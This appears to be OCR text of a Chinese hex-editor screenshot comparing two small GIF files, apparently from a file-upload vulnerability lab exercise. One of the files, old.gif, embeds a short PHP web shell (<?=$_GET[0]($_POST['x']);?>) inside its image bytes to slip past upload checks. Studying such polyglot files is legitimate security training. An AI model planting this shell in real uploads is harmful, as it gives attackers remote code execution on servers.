 Hex
起始页 A.gif* ×
编辑方式: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 30 00 30 00 F5 00 00 02 02 02 GIF89a0.0.õ.....
0010h: 11 0D 0C 17 17 16 28 27 27 32 32 28 37 37 37 45 ......(''22(777E
0020h: 45 45 53 49 4C 57 57 57 67 67 66 78 78 78 88 89 EESILWWWggfxxx^‰
0030h: 88 98 98 98 A7 A8 A8 B8 B8 B7 C8 C8 C8 D2 CE CB ^~~~§¨¨¸¸·ÈÈÈÒÎË
0040h: D9 D9 D9 E9 E8 E8 E9 F4 ED F3 F3 EA FD FD FD 0C ÙÙÙéèèéôíóóêýýý.
0050h: 19 10 20 17 1C 21 22 1C 40 40 3E 66 5A 5A 5E 68 .. ..!".@@>fZZ^h
0060h: 67 B0 62 7A 7E 80 7D BE 74 83 C4 7A 89 A0 A0 9F g°bz~€}¾tƒÄz‰  Ÿ
0070h: D7 89 A1 D1 AF AE C0 BC B2 B6 D3 B1 B0 F2 A8 B7 FD
0080h: AF C7 C7 D1 D0 FF C6 DA E3 DD DF DD E1 E0 FA E9 ¯ÇÇÑÐÿÆÚãÝßÝáàúé
0090h: E5 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 å...............
00A0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00B0h: 00 21 FF 0B 4E 45 54 53 43 41 50 45 32 2E 30 03 .!ÿ.NETSCAPE2.0.
00C0h: 01 00 00 00 21 FF 0B 58 4D 50 20 44 61 74 61 58 ....!ÿ.XMP DataX
00D0h: 4D 50 FF 3F 78 70 61 63 6B 65 74 20 62 65 67 69 MPÿ?xpacket begi
00E0h: 6E 3D 22 EF BB BF 22 20 69 64 3D 22 57 35 4D 30 n="ï»¿" id="W5M0
00F0h: 4D 70 43 65 68 69 48 7A 72 65 53 7A 4E 54 63 7A MpCehiHzreSzNTcz
0100h: 6B 63 39 64 22 3F 3E 20 3C 78 3A 78 6D 70 6D 74 kc9d"?> <x:xmpmt
old.gif ×
编辑方式: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 37 61 30 00 30 00 D5 00 00 02 02 02 GIF87a0.0.Õ.....
0010h: 11 0D 0C 17 17 16 28 27 27 32 32 28 37 37 37 45 ......(''22(777E
0020h: 45 45 53 49 4C 57 57 57 67 67 66 78 78 78 88 89 EESILWWWggfxxx^‰
0030h: 88 98 98 98 A7 A8 A8 B8 B8 B7 C8 C8 C8 D2 CE CB ^~~~§¨¨¸¸·ÈÈÈÒÎË
0040h: D9 D9 D9 E9 E8 E8 E9 F4 ED F3 F3 EA FD FD FD 0C ÙÙÙéèèéôíóóêýýý.
0050h: 19 10 20 17 1C 21 22 1C 40 40 3E 66 5A 5A 5E 68 .. ..!".@@>fZZ^h
0060h: 67 B0 62 7A 7E 80 7D BE 74 83 C4 7A 89 A0 A0 9F g°bz~€}¾tƒÄz‰  Ÿ
0070h: D7 89 A1 D1 AF AE C0 BC B2 B6 D3 B1 B0 F2 A8 B7 FD
0080h: AF C7 C7 D1 D0 FF C6 DA E3 DD DF DD E1 E0 FA E9 ¯ÇÇÑÐÿÆÚãÝßÝáàúé
0090h: E5 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F 50 å<?=$_GET[0]($_P
00A0h: 4F 53 54 5B 27 78 27 5D 29 3B 3F 3E 00 00 00 00 OST['x']);?>....
00B0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 2C 00 00 .............,..
00D0h: 00 00 30 00 30 00 00 06 FE C0 8A 70 48 2C 1A 8F ..0.0...þÀŠpH,..
00E0h: C8 A4 B2 48 59 3A 9F C8 A6 14 9A 6C 52 89 D3 AB È¤²HY:ŸÈ¦.šlR‰Ó«
比较
D:\安全\7.13文件上传漏洞\upload做题\A.gif
结果 地址 A 大小 A 地址 B 大小 B